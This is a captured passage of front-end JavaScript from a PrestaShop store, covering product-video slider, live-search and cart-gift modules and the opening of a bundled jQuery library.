                  $('#main .js-qv-mask').addClass('scroll');
                  $('.scroll-box-arrows').addClass('scroll');
                    $('#main .js-qv-mask').scrollbox({
                      direction: 'h',
                      distance: 113,
                      autoPlay: false
                    });
                    $('.scroll-box-arrows .left').click(function () {
                      $('#main .js-qv-mask').trigger('backward');
                    });
                    $('.scroll-box-arrows .right').click(function () {
                      $('#main .js-qv-mask').trigger('forward');
                    });
                } else {
                  $('#main .js-qv-mask').removeClass('scroll');
                  $('.scroll-box-arrows').removeClass('scroll');
                }
            break;
            case 1://Swiper
                if(typeof(slider[0].swiper)!='undefined'){
                    slider[0].swiper.update(true);
                    if(stprovideos._st_themes_17){
                        if($(slider[0].swiper.slides).length==$(slider[0].swiper.slides).filter('.swiper-slide-visible').length)
                        {
                          $(slider[0].swiper.params.nextButton).hide();
                          $(slider[0].swiper.params.prevButton).hide();
                        }
                        else
                        {
                          $(slider[0].swiper.params.nextButton).show();
                          $(slider[0].swiper.params.prevButton).show();
                        }
                    }
                }
            break;
            case 2://Owl 2
                slider.trigger('refresh.owl.carousel');
            break;
            case 3://Slick
            break;
            case 4://Owl 1
                slider.data("owlCarousel").isTransition=false;// sometimes the ge shi 1, daozhi next prev yong buqi.
            break;
            case 5://
                $('#thumbs_list_frame').width(parseInt($('#thumbs_list_frame >li').outerWidth(true) * $('#thumbs_list_frame >li').length) + 'px');
                $('#thumbs_list').trigger('goto', 0);
                serialScrollFixLock('', '', '', '', 0);
                if(stprovideos.how_to_display==1 || stprovideos.how_to_display==4)
                    $('#views_block .shown').removeClass('shown');
            break;
        }
    },
    slider_init: function(type,slider,gt){
        var pre = (stprovideos.how_to_display==1 || stprovideos.how_to_display==4);
        switch(type){
            case 0:
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 1://Swiper
                if(typeof(slider[0].swiper)!='undefined'){
                    st_pro_videos.chu_shi_hua[gt](slider);
                }
            break;
            case 2://Owl 2
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 3://Slick
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 4://Owl 1
                if(typeof(slider.data("owlCarousel"))!='undefined')
                    st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 5://serialScroll
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
        }
    },
    init_classic_pro_video: function(params){
        var gallery_container = $(stprovideos.gallery_container);
        var thumb_container = $(stprovideos.thumbnail_container);
        if(gallery_container.length)
            this.slider_init(stprovideos.slider, gallery_container,'slider');
        if(thumb_container.length)
            this.slider_init(stprovideos.thumb_slider, thumb_container, 'thumb');
    },
    swiper_sticker: function(swiper){
        if(!stprovideos._st_themes_17)
            return false;
        var active_video = $(swiper.slides).eq(swiper.activeIndex).find('.st_pro_videos'); 
        $(stprovideos.video_container+' .st_sticker_block').toggle(!active_video.length);
    },
    swiper_video: function(swiper){
        $(swiper.wrapper).find('.st_pro_videos').each(function(){
            var player = videojs.getPlayer(this);
            if(player){
                player.pause();
            }
        });
        var active_video = $(swiper.slides).eq(swiper.activeIndex).find('.st_pro_videos'); 
        if(active_video.length){
            if(active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1)){
                var player = videojs.getPlayer(active_video[0]);
                if(player){
                    player.ready(function(){
                        setTimeout(function(){
                        if(active_video.closest('.swiper-slide').hasClass('swiper-slide-active')){
                            player.play();
                        }
                        },100);
                    });
                }
            }
        }
    },
    slick_video: function(slides,nextSlide){
        $(slides).each(function(){
            var player = videojs.getPlayer($(this).find('.st_pro_videos')[0]);
            if(player){
                player.pause();
            }
        });

        var active_video = $(nextSlide).find('.st_pro_videos'); 
        if(active_video.length && (active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1))){
            var player = videojs.getPlayer(active_video[0]);
            if(player){
                player.ready(function(){
                    setTimeout(function(){
                    if(active_video.closest('.slick-slide').hasClass('slick-current'))
                        player.play();
                    },100);
                });
            }
        }
    },
    slick_sticker: function(nextSlide){
        var active_video = $(nextSlide).find('.st_pro_videos'); 
        $('.product-cover .expander, .product-cover .product-flags').toggle(!active_video.length);
    },
    owl1_video: function(owl1){
        owl1.$elem.find('.st_pro_videos').each(function(){
            var player = videojs.getPlayer(this);
            if(player){
                player.pause();
            }
        });
        var active_video = owl1.$owlItems.eq(owl1.currentItem).find('.st_pro_videos'); 
        if(active_video.length){
            if(active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1)){
                var player = videojs.getPlayer(active_video[0]);
                if(player){
                    player.ready(function(){
                        setTimeout(function(){
                        if(active_video.closest('.owl-item').hasClass('active')){
                            player.play();
                        }
                        },100);
                    });
                }
            }
        }
    },
    owl1_sticker: function(owl1){
        if(!stprovideos._st_themes_16)
            return false;
        var active_video = owl1.$owlItems.eq(owl1.currentItem).find('.st_pro_videos'); 
        $(stprovideos.video_container+' .new, '+stprovideos.video_container+' #reduction_percent').toggle(!active_video.length);
    },
    chu_shi_hua:{
        slider: function(gallery_container){
            if(!stprovideos.slider)
                gallery_container.append('<button class="st_pro_video_stop st_pro_video_btn st_pro_videos_invisible" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
            $.each(stprovideos.videos, function(){
                var html = st_pro_videos.bulid_video_html(this, false);
                switch(stprovideos.slider){
                    case 1://Swiper
                        html = '<div class="swiper-slide"><img src="'+stprovideos.gallery_image_url+'">'+html+'</div>';
                    break;
                    case 2://Owl 2
                    break;
                    case 3://Slick
                        html = '<div><img src="'+stprovideos.gallery_image_url+'" class="img-fluid">'+html+'</div>';
                    break;
                    case 4://Owl 1
                        html = '<div class="item"><img src="'+stprovideos.gallery_image_url+'" class="img-responsive">'+html+'</div>';
                    break;
                }
                st_pro_videos.append_item(stprovideos.slider, gallery_container, html);
                if(stprovideos._st_themes_17){
                    var pre = (stprovideos.how_to_display==1 || stprovideos.how_to_display==4);
                    var invisible_trigger = '<a href="javascript:;" class="st_pro_videos_invisible"></a>';;
                    pre ? $('.pro_popup_trigger_box').prepend(invisible_trigger) : $('.pro_popup_trigger_box').append(invisible_trigger);
                }
            });
            st_pro_videos.slider_reinit(stprovideos.slider, gallery_container);
            if(stprovideos.slider){
                switch(stprovideos.slider){
                    case 1://Swiper
                        if(typeof(gallery_container[0].swiper)!='undefined'){
                            gallery_container[0].swiper.on('onSlideChangeStart', function(swiper){
                                st_pro_videos.swiper_video(swiper);
                                st_pro_videos.swiper_sticker(swiper);
                            });
                        }
                    break;
                    case 2://Owl 2
                        gallery_container.on('changed.owl.carousel', function(event) {
                            $(gallery_container).find('.st_pro_videos').each(function(){
                                var player = videojs.getPlayer(this);
                                if(player)
                                    player.pause();
                            });

                            var active_video = event.item.find('.st_pro_videos'); 
                            if(active_video.length && (active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1))){
                                var player = videojs.getPlayer(active_video[0]);
                                if(player){
                                    player.ready(function(){
                                        setTimeout(function(){
                                        if(active_video.closest('.owl-item').hasClass('active'))
                                            player.play();
                                        },100);
                                    });
                                }
                            }
                        });
                    break;
                    case 3://Slick
                        gallery_container.on('beforeChange', function(event, slick, currentSlide, nextSlide){
                            st_pro_videos.slick_video(slick.$slides, slick.$slides[nextSlide]);
                            st_pro_videos.slick_sticker(slick.$slides[nextSlide]);
                        });
                    break;
                    case 4://Owl 1
                        $(document).on('main_gallery_after_action', function(event, owl1){
                            st_pro_videos.owl1_video(owl1);
                            st_pro_videos.owl1_sticker(owl1);
                        });
                    break;
                }
            }
        },
        thumb: function(thumb_container){
            $.each(stprovideos.videos, function(){
                st_pro_videos.append_item(stprovideos.thumb_slider, thumb_container, this.thumbnail_html);
            });
            st_pro_videos.slider_reinit(stprovideos.thumb_slider, thumb_container);

            if(stprovideos.slider){
            }else{
                $(stprovideos.thumbnail_selector).on((((stprovideos.st_is_16 && stprovideos.thumbnail_event==0) || stprovideos.thumbnail_event==2) ? 'mouseenter' : 'click'), function(e){
                    var id = $(this).data('video-id');
                    if(id){
                        st_pro_videos.st_pro_videos_remove(0,id);
                        st_pro_videos.st_pro_manually_play(id);
                        if(stprovideos.st_is_16)
                            $('#views_block .shown').removeClass('shown');
                    }
                    else
                        st_pro_videos.st_pro_videos_remove(0,id);
                });
            }
        },
    },
  st_pro_videos_toggle_btns: function(status, id) {
    if(status===1)
    {
        $('.st_pro_video_stop, #st_pro_video_'+id).removeClass('st_pro_videos_invisible');
        $('.st_pro_video_play').addClass('st_pro_videos_invisible');
    }
    else
    {
        if(status!==2)
            $('.st_pro_video_play').removeClass('st_pro_videos_invisible');
        $('.st_pro_video_stop').addClass('st_pro_videos_invisible');
        if(!stprovideos.slider || stprovideos.how_to_display==0 || stprovideos.how_to_display==2)
            $('.st_pro_videos_box').addClass('st_pro_videos_invisible');
    }
  },
  st_pro_videos_remove: function(status,id) {
    if(typeof(id)=='undefined')
        id=0;
    $.each($('.st_pro_videos'), function(){
        if($(this).parent().data('video-id')==id)
            return true;
        var player = videojs.getPlayer(this);
        if(player)
            player.pause();
    });
    st_pro_videos.st_pro_videos_toggle_btns(status,id);
  }
};

--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/bonsearch//views/js/bonsearch.js
body_size: 461
content:
/*
 * 2015-2019 Bonpresta
 *
 * Bonpresta Advanced Ajax Live Search Product
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    Bonpresta
 *  @copyright 2015-2019 Bonpresta
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */
$(document).ready(function() {
    clickBonSearch();
    $( "#input_search" ).keyup(function() {
        var search_key = $( "#input_search" ).val();
        $.ajax({
            type: 'POST',
            url: bon_search_url + '?ajax=1&static_token_bon_search='+static_token_bon_search,
            async: true,
            data: 'search_key=' + search_key,
            success: function(data) {
                $('#search_popup').innerHTML = data;
            }
        }) .done(function( msg ) {
            $( "#search_popup" ).html(msg);
        });
    });
    // $('html').click(function() {
    //     $( "#search_popup" ).html('');
    // });
    $('#search_popup').click(function(event){
        event.stopPropagation();
    });
});

function clickBonSearch() {
    jQuery(function ($) {
        $(document).mouseup(function (e) {
            var div = $("#_desktop_search_widget");
            if (!div.is(e.target) &&
                div.has(e.target).length === 0) {
                $('.bonsearch_button').removeClass('active');
                $('.bonsearch_box').fadeOut();
            }
        });
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/darique/views/js/darique.js
body_size: 2182
content:
/**
 * Darique
 *
 * @author    silbersaiten <info@silbersaiten.de>
 * @copyright 2023 silbersaiten
 * @license   See joined file licence.txt
 * @support   silbersaiten <support@silbersaiten.de>
 * @category  Module
 * @version   3.0.0
 * @website   https://www.silbersaiten.de
 */

var dariqueModule = {
    presentSelectorList: 'div.cart-container, #onepagecheckoutps_step_two, div.card.card_trans.mb-3, #confirmCheckout, div.cart-overview',
    presentBlockSelector: '.cart-darique',
    obligatoryPresents: {}, // Only for keeping the gift combination
    DARIQUE_SWITCH_BY_CLICK: false,
    init: function () {
        this.DARIQUE_SWITCH_BY_CLICK = typeof DARIQUE_SWITCH_BY_CLICK !== 'undefined' ? DARIQUE_SWITCH_BY_CLICK : false;
        this.initLoaderBlock();
        this.loadPresentsBlock(0, []);
        this.listeners();
    },
    initLoaderBlock: function (){
        $('<div id="dariqueLoader"></div>').insertAfter($(dariqueModule.presentSelectorList).eq(0));
    },
    loadPresentsBlock: function (click, checkedPresents) {
        $.post(
            presentPath,
            {
                ajax: 1,
                shop: shop_id,
                click: click,
                presents: checkedPresents,
                obligatory_presents: dariqueModule.obligatoryPresents
            },
            function (data) {
                $('#dariqueLoader').addClass("hide_dariqueLoader");
                if (data.presents_block) {
                    $(data.presents_block).insertAfter($(dariqueModule.presentSelectorList).eq(0));
                }
                dariqueModule.showSelectedInCarts(data);
            },
            'json'
        );
    },
    updateSelectedPresents: function () {
        $('#dariqueLoader').removeClass("hide_dariqueLoader");

        var collectionChecked = $('input[name^=dariqueCartPresents]:checked'),
            checkedPresents = {};

        collectionChecked.each(function () {
            var idProduct = parseInt($(this).val()),
                idProductAttribute = 0,
                idRule = parseInt($(this).data('id_rule'));

            if (typeof (checkedPresents[idRule]) === 'undefined') {
                checkedPresents[idRule] = [];
            }

            var combinations = $(this).closest('li.dariqueItem').find('select.darique-select');
            if (combinations.length > 0) {
                idProductAttribute = parseInt(combinations.val());
            }
            checkedPresents[idRule].push([idProduct, idProductAttribute]);
        });

        $(this.presentBlockSelector).remove();
        this.loadPresentsBlock(1, checkedPresents);
    },
    showSelectedInCarts: function (data) {
        if (!$('.card-block').length) return;

        var p = $('.cart-summary-products').find(">:first-child");
        if (!p.hasClass('darique-ch')) {
            p.attr('def-text', p.text()).addClass('darique-ch');
        }
        p.text(p.attr('def-text') + ' ' + data['c_gifts']);

        var span_cart = $('.cart-summary #cart-subtotal-products.cart-summary-line span.js-subtotal:first-child');
        /**
         * Caching original count
         */
        if (!span_cart.data('original_item')) {
            span_cart.data('original_item', span_cart.text().trim());
        }

        span_cart.html(span_cart.data('original_item') + '<span class="gift_cart_container">' + data['c_gifts'] + '</span>');

        $('#cart-summary-product-list').find('.darique-gifts').remove();
        $('#cart-summary-product-list ul').append(data['gifts']);

        /**
         * Ajax cart (custom modules)
         */
        var block = $('.blockcart .dropdown-menu').find('.darique-gifts');
        if (block.length > 0) {
            block.remove();
            $('.blockcart .dropdown-menu ul').append(data['ddc_gifts']);
        } else {
            $('.blockcart .dropdown-menu ul').append(data['ddc_gifts']);
        }

        /**
         * Checkout page - fourth step
         */
        var checkout_cart = $('#order-items').find('.darique-gifts');
        if (!checkout_cart.length) {
            $('#order-items .order-line').last().after(data['checkout_gifts']);
        }
    },
    listeners: function () {
        $(document).on('click', '.darique_tag_item', function () {
            dariqueModule.tagSelected($(this));
        });
        if (dariqueModule.DARIQUE_SWITCH_BY_CLICK) {
            $(document).on('click', '.dariqueItem > .gift:not(.disable)', function (e) {
                $('input[name^=dariqueCartPresents]').prop('checked', false).attr('checked', false);
                dariqueModule.triggerGiftActive(e.target);
                dariqueModule.updateSelectedPresents();
            }).on('click', 'select', function(e) {
                e.stopPropagation();
            });
        } else {
            $(document).on('click', '.dariqueItem > .gift:not(.disable)', function (e) {
                dariqueModule.triggerGiftActive(e.target);
                dariqueModule.updateSelectedPresents();
            }).on('click', 'select', function(e) {
                e.stopPropagation();
            });
        }

        $(document).on('change', '.dariqueItem > .gift.active:not(.disable) select', function () {
            if ($(this).hasClass('type_1')) {
                dariqueModule.obligatoryPresents[$(this).data('product_id')] = $(this).val();
            }
            dariqueModule.updateSelectedPresents();
        });

        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    if (event && event.reason) {
                        dariqueModule.updateSelectedPresents();
                    }
                }
            );
        }
    },
    triggerGiftActive: function (elem) {
        var check = $(elem).parents('.gift').find('input[name^=dariqueCartPresents]');

        if (!$(elem).is('input') && !$(elem).is('select')) {
            if (check.prop('checked')) {
                check.prop('checked', false);
                check.closest('span').removeClass('checked');
            } else {
                check.prop('checked', true);
                check.closest('span').addClass('checked');
            }
        }
    },
    tagSelected: function (el) {
        var category = el.data('category_id');
        var parent = el.parents('.dariqueRuleContainer');
        var items = parent.find('.dariqueWrapper .dariqueItem');
        var selected = parent.find('.darique_tag_item.active_tag');
        var selected_categories = [];
        selected.each(function () {
            if ($(this).data('category_id')) {
                selected_categories.push($(this).data('category_id'));
            }
        });

        if (category) {
            parent.find('.darique_tag_item.category_0').removeClass('active_tag');
            if (el.hasClass('active_tag')) {
                items.each(function () {
                    if ($(this).hasClass('category_' + category)) {
                        $(this).slideUp();
                    }
                });
                el.removeClass('active_tag');
            } else {
                items.each(function () {
                    if ($(this).hasClass('category_' + category)) {
                        $(this).slideDown();
                    } else {
                        if (selected_categories.indexOf($(this).data('category_id')) !== -1) {
                            $(this).slideDown();
                        } else {
                            $(this).slideUp();
                        }
                    }
                });
                el.addClass('active_tag');
            }
        } else {
            parent.find('.darique_tag_item').removeClass('active_tag');
            parent.find('.darique_tag_item.category_0').addClass('active_tag');
            items.each(function () {
                $(this).slideDown();
            });
        }
    },
};

/**
 * Called in ajax template
 * @type {{init: dariqueGiftPagination.init}}
 */
var dariqueGiftPagination = {
    init: function () {
        var slider = document.querySelectorAll("ul.dariqueWrapper");
        var i;
        for (i = 0; i < slider.length; i++) {
            new Glider(slider[i], {
                slidesToShow: dariqueGiftPagination.getCountBlockInRow(),
                slidesToScroll: 1,
                draggable: false, // If true - the product combination cannot be selected
                arrows: {
                    prev: slider[i].parentNode.querySelector('.arrow_left'),
                    next: slider[i].parentNode.querySelector('.arrow_right')
                }
            });
        }
    },
    getCountBlockInRow: function () {
        if (dariqueGiftCountInRow && parseInt(dariqueGiftCountInRow, 10)) {
            return parseInt(dariqueGiftCountInRow, 10);
        } else {
            return 4;
        }
    }
};

var dariqueOrderHistory = {
    cart_list: [],
    darique_reorder_link: '',
    init: function () {
        this.setVariables();
        this.replaceUrl();
    },
    setVariables: function () {
        if (dariqueOrderList && dariqueOrderList.length) {
            this.cart_list = dariqueOrderList.split(",");
            this.darique_reorder_link = dariqueReOrderLink;
        }
    },
    replaceUrl: function () {
        var urls = $('body#history td.order-actions a:last-child');
        urls.each(function () {
            var id_order = /id_order=([^&]+)/.exec($(this).attr('href'))[1];
            if (id_order && dariqueOrderHistory.cart_list.indexOf(id_order) !== -1) {
                $(this).attr('href', dariqueOrderHistory.darique_reorder_link + id_order);
            }
        })
    }
};

$(function () {
    dariqueModule.init();

    if ($('body#history td.order-actions a:last-child').length) {
        dariqueOrderHistory.init();
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/themes/core.js
body_size: 56229
content:
!(function (e) {
  var t = {};
  function n(r) {
    if (t[r]) return t[r].exports;
    var o = (t[r] = { i: r, l: !1, exports: {} });
    return e[r].call(o.exports, o, o.exports, n), (o.l = !0), o.exports;
  }
  (n.m = e),
    (n.c = t),
    (n.d = function (e, t, r) {
      n.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: r });
    }),
    (n.r = function (e) {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(e, "__esModule", { value: !0 });
    }),
    (n.t = function (e, t) {
      if ((1 & t && (e = n(e)), 8 & t)) return e;
      if (4 & t && "object" == typeof e && e && e.__esModule) return e;
      var r = Object.create(null);
      if (
        (n.r(r),
        Object.defineProperty(r, "default", { enumerable: !0, value: e }),
        2 & t && "string" != typeof e)
      )
        for (var o in e)
          n.d(
            r,
            o,
            function (t) {
              return e[t];
            }.bind(null, o)
          );
      return r;
    }),
    (n.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return n.d(t, "a", t), t;
    }),
    (n.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (n.p = ""),
    n((n.s = 5));
})([
  function (e, t, n) {
    "use strict";
    (function (e) {
      var n;
      function r(e) {
        return (r =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              })(e);
      }
      /*!
       * jQuery JavaScript Library v3.4.1
       * https://jquery.com/
       *
       * Includes Sizzle.js
       * https://sizzlejs.com/
       *
       * Copyright JS Foundation and other contributors
       * Released under the MIT license
       * https://jquery.org/license
       *
       * Date: 2019-05-01T21:04Z
       */
      /*!
       * jQuery JavaScript Library v3.4.1
       * https://jquery.com/
       *
       * Includes Sizzle.js
       * https://sizzlejs.com/
       *
       * Copyright JS Foundation and other contributors
       * Released under the MIT license
       * https://jquery.org/license
       *
       * Date: 2019-05-01T21:04Z
       */
      !(function (t, n) {
        "object" === r(e) && "object" === r(e.exports)
          ? (e.exports = t.document
              ? n(t, !0)
              : function (e) {
                  if (!e.document)
                    throw new Error("jQuery requires a window with a document");
                  return n(e);
                })
          : n(t);
      })("undefined" != typeof window ? window : void 0, function (o, i) {
        var a = [],
          s = o.document,
          u = Object.getPrototypeOf,
          l = a.slice,
          c = a.concat,
          d = a.push,
          f = a.indexOf,
          p = {},
          h = p.toString,
          v = p.hasOwnProperty,
          m = v.toString,
          y = m.call(Object),
          g = {},
          b = function (e) {
            return "function" == typeof e && "number" != typeof e.nodeType;
          },
          x = function (e) {
            return null != e && e === e.window;
          },
          w = { type: !0, src: !0, nonce: !0, noModule: !0 };
        function k(e, t, n) {
          var r,
            o,
            i = (n = n || s).createElement("script");
          if (((i.text = e), t))
            for (r in w)
              (o = t[r] || (t.getAttribute && t.getAttribute(r))) &&
                i.setAttribute(r, o);
          n.head.appendChild(i).parentNode.removeChild(i);
        }
        function C(e) {
          return null == e
            ? e + ""
            : "object" === r(e) || "function" == typeof e
            ? p[h.call(e)] || "object"
            : r(e);
        }
        var T = function e(t, n) {
            return new e.fn.init(t, n);
          },
          j = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
        function S(e) {
          var t = !!e && "length" in e && e.length,
            n = C(e);
          return (
            !b(e) &&
            !x(e) &&
            ("array" === n ||
              0 === t ||
              ("number" == typeof t && t > 0 && t - 1 in e))
          );
        }
        (T.fn = T.prototype =
          {
            jquery: "3.4.1",
            constructor: T,
            length: 0,
            toArray: function () {
              return l.call(this);
            },
            get: function (e) {
              return null == e
                ? l.call(this)
                : e < 0
                ? this[e + this.length]
                : this[e];
            },
            pushStack: function (e) {
              var t = T.merge(this.constructor(), e);
              return (t.prevObject = this), t;
            },
            each: function (e) {
              return T.each(this, e);
            },
            map: function (e) {
              return this.pushStack(
                T.map(this, function (t, n) {
                  return e.call(t, n, t);
                })
              );
            },
            slice: function () {
              return this.pushStack(l.apply(this, arguments));
            },
            first: function () {
              return this.eq(0);
            },
            last: function () {
              return this.eq(-1);
            },
            eq: function (e) {
              var t = this.length,
                n = +e + (e < 0 ? t : 0);
              return this.pushStack(n >= 0 && n < t ? [this[n]] : []);
            },
            end: function () {
              return this.prevObject || this.constructor();
            },
            push: d,
            sort: a.sort,
            splice: a.splice,
          }),
          (T.extend = T.fn.extend =
            function () {
              var e,
                t,
                n,
                o,
                i,
                a,
                s = arguments[0] || {},
                u = 1,
                l = arguments.length,
                c = !1;
              for (
                "boolean" == typeof s &&
                  ((c = s), (s = arguments[u] || {}), u++),
                  "object" === r(s) || b(s) || (s = {}),
                  u === l && ((s = this), u--);
                u < l;
                u++
              )
                if (null != (e = arguments[u]))
                  for (t in e)
                    (o = e[t]),
                      "__proto__" !== t &&
                        s !== o &&
                        (c &&
                        o &&
                        (T.isPlainObject(o) || (i = Array.isArray(o)))
                          ? ((n = s[t]),
                            (a =
                              i && !Array.isArray(n)
                                ? []
                                : i || T.isPlainObject(n)
                                ? n
                                : {}),
                            (i = !1),
                            (s[t] = T.extend(c, a, o)))
                          : void 0 !== o && (s[t] = o));
              return s;
            }),
          T.extend({
            expando: "jQuery" + ("3.4.1" + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function (e) {
              throw new Error(e);
            },
            noop: function () {},
            isPlainObject: function (e) {
              var t, n;
              return (
                !(!e || "[object Object]" !== h.call(e)) &&
                (!(t = u(e)) ||
                  ("function" ==
                    typeof (n = v.call(t, "constructor") && t.constructor) &&
                    m.call(n) === y))
              );
            },
            isEmptyObject: function (e) {
              var t;
              for (t in e) return !1;
              return !0;
            },
            globalEval: function (e, t) {
              k(e, { nonce: t && t.nonce });
            },
            each: function (e, t) {
              var n,
                r = 0;
              if (S(e))
                for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
              else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
              return e;
            },
            trim: function (e) {
              return null == e ? "" : (e + "").replace(j, "");
            },
            makeArray: function (e, t) {
              var n = t || [];
              return (
                null != e &&
                  (S(Object(e))
                    ? T.merge(n, "string" == typeof e ? [e] : e)
                    : d.call(n, e)),
                n
              );
            },
            inArray: function (e, t, n) {
              return null == t ? -1 : f.call(t, e, n);
            },
            merge: function (e, t) {
              for (var n = +t.length, r = 0, o = e.length; r < n; r++)
                e[o++] = t[r];
              return (e.length = o), e;
            },
            grep: function (e, t, n) {
              for (var r = [], o = 0, i = e.length, a = !n; o < i; o++)
                !t(e[o], o) !== a && r.push(e[o]);
              return r;
            },
            map: function (e, t, n) {
              var r,
                o,
                i = 0,
                a = [];
              if (S(e))
                for (r = e.length; i < r; i++)
                  null != (o = t(e[i], i, n)) && a.push(o);
              else for (i in e) null != (o = t(e[i], i, n)) && a.push(o);
              return c.apply([], a);
            },
            guid: 1,
            support: g,
          }),
          "function" == typeof Symbol &&
            (T.fn[Symbol.iterator] = a[Symbol.iterator]),
          T.each(
            "Boolean Number String Function Array Date RegExp Object Error Symbol".split(
              " "
            ),
            function (e, t) {
              p["[object " + t + "]"] = t.toLowerCase();
            }
          );
        var _ =
          /*!
           * Sizzle CSS Selector Engine v2.3.4
           * https://sizzlejs.com/
           *
           * Copyright JS Foundation and other contributors
           * Released under the MIT license
           * https://js.foundation/
           *
           * Date: 2019-04-08
           */
          (function (e) {
            var t,
              n,
              r,
              o,
              i,
              a,
              s,
              u,
              l,
              c,
              d,
              f,
              p,
              h,
              v,
              m,
              y,
              g,
              b,
              x = "sizzle" + 1 * new Date(),
              w = e.document,
              k = 0,
              C = 0,
              T = ue(),
              j = ue(),
              S = ue(),
              _ = ue(),
              A = function (e, t) {
                return e === t && (d = !0), 0;
              },
              E = {}.hasOwnProperty,
              N = [],
              D = N.pop,
              q = N.push,
              L = N.push,
              O = N.slice,
              P = function (e, t) {
                for (var n = 0, r = e.length; n < r; n++)
                  if (e[n] === t) return n;
                return -1;
              },
              M =
                "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
              H = "[\\x20\\t\\r\\n\\f]",
              R = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
              I =
                "\\[" +
                H +
                "*(" +
                R +
                ")(?:" +
                H +
                "*([*^$|!~]?=)" +
                H +
                "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" +
                R +
                "))|)" +
                H +
                "*\\]",
              W =
                ":(" +
                R +
                ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" +
                I +
                ")*)|.*)\\)|)",
              $ = new RegExp(H + "+", "g"),
              Q = new RegExp(
                "^" + H + "+|((?:^|[^\\\\])(?:\\\\.)*)" + H + "+$",
                "g"
              ),
              F = new RegExp("^" + H + "*," + H + "*"),
              B = new RegExp("^" + H + "*([>+~]|" + H + ")" + H + "*"),
              z = new RegExp(H + "|>"),
              U = new RegExp(W),
              X = new RegExp("^" + R + "$"),
              V = {
                ID: new RegExp("^#(" + R + ")"),
                CLASS: new RegExp("^\\.(" + R + ")"),
                TAG: new RegExp("^(" + R + "|[*])"),
                ATTR: new RegExp("^" + I),
                PSEUDO: new RegExp("^" + W),
                CHILD: new RegExp(
                  "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
                    H +
                    "*(even|odd|(([+-]|)(\\d*)n|)" +
                    H +
                    "*(?:([+-]|)" +
                    H +
                    "*(\\d+)|))" +
                    H +
                    "*\\)|)",
                  "i"
                ),
                bool: new RegExp("^(?:" + M + ")$", "i"),
                needsContext: new RegExp(
                  "^" +
                    H +
                    "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
                    H +
                    "*((?:-\\d)?\\d*)" +
                    H +
                    "*\\)|)(?=[^-]|$)",
                  "i"
                ),
              },
              G = /HTML$/i,
              J = /^(?:input|select|textarea|button)$/i,
              Y = /^h\d$/i,
              K = /^[^{]+\{\s*\[native \w/,
              Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
              ee = /[+~]/,
              te = new RegExp(
                "\\\\([\\da-f]{1,6}" + H + "?|(" + H + ")|.)",
                "ig"
              ),
              ne = function (e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n
                  ? t
                  : r < 0
                  ? String.fromCharCode(r + 65536)
                  : String.fromCharCode((r >> 10) | 55296, (1023 & r) | 56320);
              },
              re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
              oe = function (e, t) {
                return t
                  ? "\0" === e
                    ? "�"
                    : e.slice(0, -1) +
                      "\\" +
                      e.charCodeAt(e.length - 1).toString(16) +
                      " "
                  : "\\" + e;
              },
              ie = function () {
                f();
              },
              ae = xe(
                function (e) {
                  return (
                    !0 === e.disabled && "fieldset" === e.nodeName.toLowerCase()
                  );
                },
                { dir: "parentNode", next: "legend" }
              );
            try {
              L.apply((N = O.call(w.childNodes)), w.childNodes),
                N[w.childNodes.length].nodeType;
            } catch (e) {
              L = {
                apply: N.length
                  ? function (e, t) {
                      q.apply(e, O.call(t));
                    }
                  : function (e, t) {
                      for (var n = e.length, r = 0; (e[n++] = t[r++]); );
                      e.length = n - 1;
                    },
              };
            }
            function se(e, t, r, o) {
              var i,
                s,
                l,
                c,
                d,
                h,
                y,
                g = t && t.ownerDocument,
                k = t ? t.nodeType : 9;
              if (
                ((r = r || []),
